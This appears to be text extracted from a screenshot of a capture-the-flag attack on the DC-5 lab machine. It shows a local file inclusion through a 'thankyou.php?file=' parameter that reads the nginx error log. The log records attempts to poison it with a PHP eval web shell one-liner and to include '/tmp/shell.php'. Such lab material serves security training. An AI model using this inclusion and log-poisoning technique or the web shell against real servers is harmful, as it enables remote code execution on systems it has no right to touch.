 192.168.56.114/thankyou.php?file=/var/log/nginx/error.log
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBins Reverse Shell Cheat S… CrackStation GitHub - swisskyrepo/… 工作台
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
2023/06/02 20:32:15 [error] 469#0: *1 FastCGI sent in stderr: "PHP message: PHP Warning: include(/tmp/shell.php): failed to open stream: No such file or directory in
/var/www/html/thankyou.php on line 44 PHP message: PHP Warning: include(): Failed opening '/tmp/shell.php' for inclusion (include_path='.:/usr/share/php:/usr/share
/pear') in /var/www/html/thankyou.php on line 44" while reading response header from upstream, client: 192.168.56.144, server: _, request: "GET /thankyou.php?file=
/tmp/shell.php HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.56.114" 2023/06/02 20:33:06 [error] 469#0: *11 FastCGI sent in stderr: "PHP
message: PHP Warning: include(<?php @eval($_REQUEST['shell']); ?>): failed to open stream: No such file or directory in /var/www/html/thankyou.php on line 44 PHP
message: PHP Warning: include(): Failed opening '<?php @eval($_REQUEST['shell']); ?>' for inclusion (include_path='.:/usr/share/php:/usr/share/pear') in /var/www
/html/thankyou.php on line 44" while reading response header from upstream, client: 192.168.56.144, server: _, request: "GET
/thankyou.php?file=%3C?php%20@eval($_REQUEST[%27shell%27]);%20?%3E HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.56.114"
2023/06/02 20:33:22 [error] 469#0: *14 FastCGI sent in stderr: "PHP message: PHP Warning: include(<?php @eval($_REQUEST['shell']); ?>): failed to open stream: No
such file or directory in /var/www/html/thankyou.php on line 44 PHP message: PHP Warning: include(): Failed opening '<?php @eval($_REQUEST['shell']); ?>' for
inclusion (include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php on line 44" while reading response header from upstream, client:
192.168.56.144, server: _, request: "GET /thankyou.php?file=%3C?php%20@eval($_REQUEST[%27shell%27]);%20?%3E HTTP/1.1", upstream: "fastcgi://unix:/var/run
/php5-fpm.sock:", host: "192.168.56.114" 2023/06/02 20:36:08 [error] 469#0: *28 FastCGI sent in stderr: "PHP message: PHP Warning: include(<?php
@eval($_REQUEST["shell"]); ?>): failed to open stream: No such file or directory in /var/www/html/thankyou.php on line 44 PHP message: PHP Warning: include():
Failed opening '<?php @eval($_REQUEST["shell"]); ?>' for inclusion (include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php on line 44" while
reading response header from upstream, client: 192.168.56.144, server: _, request: "GET /thankyou.php?file= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-
fpm.sock:", host: "192.168.56.114"